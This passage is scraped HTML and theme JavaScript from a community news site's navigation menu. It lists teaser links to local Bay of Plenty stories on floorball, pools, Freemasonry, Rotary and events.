                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Have You Heard? Floorball is Coming to The Bay!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Floorball-kids-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Floorball (aka Uni-hockey) is a version of indoor hockey that is growing in popularity across the world and now our community has the opportunity to get in on the action with this fun sport at the Trustpower Arena, Baypark.\" title=\"Have You Heard? Floorball is Coming to The Bay!\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/have-you-heard-floorball-is-coming-to-the-bay\/\" rel=\"bookmark\" title=\"Have You Heard? Floorball is Coming to The Bay!\">Have You Heard? Floorball is Coming to The Bay!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bay Venues Goes Extra Mile For Child Safety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-6-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Bay Venues\" title=\"Bay Venues Goes Extra Mile For Child Safety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/bay-venues-goes-extra-mile-for-child-safety\/\" rel=\"bookmark\" title=\"Bay Venues Goes Extra Mile For Child Safety\">Bay Venues Goes Extra Mile For Child Safety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Baywave dials up the fun\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/DONE_hydro-slide-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"two children inside a green hydro slide\" title=\"Baywave dials up the fun\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/baywave-dials-fun\/\" rel=\"bookmark\" title=\"Baywave dials up the fun\">Baywave dials up the fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 364;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Memorial Pool Opening on Labour Weekend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/21956638-lifebuoy-splash-the-water-in-the-pool-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a orange life ring floating in a swimming pool\" title=\"Memorial Pool Opening on Labour Weekend\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bay-venues\/\" class=\"td-post-category\">Bay Venues<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/memorial-pool-opening-on-labour-weekend\/\" rel=\"bookmark\" title=\"Memorial Pool Opening on Labour Weekend\">Memorial Pool Opening on Labour Weekend<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 243;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Turning Kids Lives Around Through Boxing\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/Boxing-web-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"From left, front row, Harawira Haimona, Jemain Taifau, Michael Hagger, Henry Fa\u2019afili. Back row, Ihaia Hartley, Te Ariki Iki, Lindsay Maclean.\" title=\"Turning Kids Lives Around Through Boxing\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/bop-youth-development-trust\/\" class=\"td-post-category\">BOP Youth Development Trust<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/turning-kids-lives-around-through-boxing\/\" rel=\"bookmark\" title=\"Turning Kids Lives Around Through Boxing\">Turning Kids Lives Around Through Boxing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 99;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What is Freemasonry?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What is Freemasonry?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/what-is-freemasonry\/\" rel=\"bookmark\" title=\"What is Freemasonry?\">What is Freemasonry?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 8\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"photograph of a freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 8\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-8\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 8\">Speak Up for Freemasonry \u2013 Episode 8<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Speak Up for Freemasonry \u2013 Episode 7\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/09\/maxresdefault-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"a picture of a young freemason\" title=\"Speak Up for Freemasonry \u2013 Episode 7\" \/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/baywaka.nz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/speak-up-for-freemasonry-episode-7\/\" rel=\"bookmark\" title=\"Speak Up for Freemasonry \u2013 Episode 7\">Speak Up for Freemasonry \u2013 Episode 7<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69812850e4f91));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\"><img width=\"106\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/03\/CAR-village-fayre-A4-poster-NO-bleed.jpg\"   alt=\"\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/greerton-village-fayre-2019-saturday-16-march-10am-2pm\/\" rel=\"bookmark\" title=\"Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm\">Greerton Village Fayre 2019 &#8211; Saturday 16 March, 10am &#8211; 2pm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69812850e4f91","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69812850e4f91" id="td_uid_3_69812850e6c3f" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="" href="http://baywaka.nz/category/our-community/">All</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_4_69812850e6c75" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="111" href="http://baywaka.nz/category/our-community/aongatete-forest/">Aongatete Forest</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_5_69812850e6caa" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="6161" href="http://baywaka.nz/category/our-community/awhina-house/">Awhina House</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_6_69812850e6cd8" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="361" href="http://baywaka.nz/category/our-community/bay-venues/">Bay Venues</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_7_69812850e6d04" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="364" href="http://baywaka.nz/category/our-community/bay-venues/memorial-pool/">Memorial Pool</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_8_69812850e6d3e" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="243" href="http://baywaka.nz/category/our-community/bop-youth-development-trust/">BOP Youth Development Trust</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_9_69812850e6d6a" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="99" href="http://baywaka.nz/category/our-community/freemasonry/">Freemasonry</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_10_69812850e6d98" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="5368" href="http://baywaka.nz/category/our-community/greerton-village/">Greerton Village</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_11_69812850e6dc4" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="6160" href="http://baywaka.nz/category/our-community/kai-aroha/">Kai Aroha</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_12_69812850e6e01" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="98" href="http://baywaka.nz/category/our-community/maketu/">Maketū</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_13_69812850e6e2f" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="102" href="http://baywaka.nz/category/our-community/maketu/maketu-gentlemans-club/">Maketū Gentleman’s Club</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_14_69812850e6e69" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="922" href="http://baywaka.nz/category/our-community/mauao-trust/">Mauao Trust</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_15_69812850e6e94" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="95" href="http://baywaka.nz/category/our-community/maungatapu/">Maungatapu</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_16_69812850e6ec0" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="6952" href="http://baywaka.nz/category/our-community/one-love-charity/">One Love Charity</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_17_69812850e6eeb" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="141" href="http://baywaka.nz/category/our-community/otanewainuku-kiwi-trust/">Otanewainuku Kiwi Trust</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_18_69812850e6f16" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="104" href="http://baywaka.nz/category/our-community/rotary/">Rotary</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_19_69812850e6f41" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="105" href="http://baywaka.nz/category/our-community/rotary/sunrise/">Sunrise</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_20_69812850e6f79" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="319" href="http://baywaka.nz/category/our-community/rotary/tauranga-te-papa/">Tauranga Te Papa</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_21_69812850e6fb2" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="109" href="http://baywaka.nz/category/our-community/tauranga-writers/">Tauranga Writers</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_22_69812850e6fdd" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="349" href="http://baywaka.nz/category/our-community/the-equality-network/">The Equality Network</a><a class="mega-menu-sub-cat-td_uid_2_69812850e4f91"  id="td_uid_23_69812850e7007" data-td_block_id="td_uid_2_69812850e4f91" data-td_filter_value="140" href="http://baywaka.nz/category/our-community/volunteering-bay-of-plenty/">Volunteering Bay of Plenty</a></div></div><div id=td_uid_2_69812850e4f91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" class="td-image-wrap" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/10/Inachord_2400mmACM-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain" /></a></div>                <a href="http://baywaka.nz/category/events/" class="td-post-category">Events</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rhythm-rhapsody-set-to-entertain/" rel="bookmark" title="&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain">&#8216;Rhythm &#038; Rhapsody&#8217; Set To Entertain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" class="td-image-wrap" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/10/AMAZING-DIWALI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend" /></a></div>                <a href="http://baywaka.nz/category/culture-art/" class="td-post-category">Culture &amp; Art</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/diwali-festival-to-spread-love-light-colour-and-sound-in-tauranga-this-labour-weekend/" rel="bookmark" title="Diwali Festival to spread love, light, colour and sound in Tauranga this labour weekend">Diwali Festival to spread love, light, colour and sound in Tauranga&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" class="td-image-wrap" title="What is Freemasonry?"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/sddefault-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/sddefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What is Freemasonry?" /></a></div>                <a href="http://baywaka.nz/category/our-community/freemasonry/" class="td-post-category">Freemasonry</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/what-is-freemasonry/" rel="bookmark" title="What is Freemasonry?">What is Freemasonry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" class="td-image-wrap" title="Rotary in Action – International Good in Our Own Backyard"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/IMG_2024-e1568186473124-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rotary" title="Rotary in Action – International Good in Our Own Backyard" /></a></div>                <a href="http://baywaka.nz/category/our-community/rotary/" class="td-post-category">Rotary</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/rotary-in-action-international-good-in-our-own-backyard/" rel="bookmark" title="Rotary in Action – International Good in Our Own Backyard">Rotary in Action – International Good in Our Own Backyard</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69812850e4f91" data-td_block_id="td_uid_2_69812850e4f91"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69812850e4f91" data-td_block_id="td_uid_2_69812850e4f91"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="http://baywaka.nz/category/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-108"><a href="http://baywaka.nz/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_69812850f2bbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_24_69812850f2bbf" ><script>var block_td_uid_24_69812850f2bbf = new tdBlock();
block_td_uid_24_69812850f2bbf.id = "td_uid_24_69812850f2bbf";
block_td_uid_24_69812850f2bbf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_69812850f2bbf_rand","tdc_css_class":"td_uid_24_69812850f2bbf_rand","tdc_css_class_style":"td_uid_24_69812850f2bbf_rand_style"}';
block_td_uid_24_69812850f2bbf.td_column_number = "3";
block_td_uid_24_69812850f2bbf.block_type = "td_block_mega_menu";
block_td_uid_24_69812850f2bbf.post_count = "4";
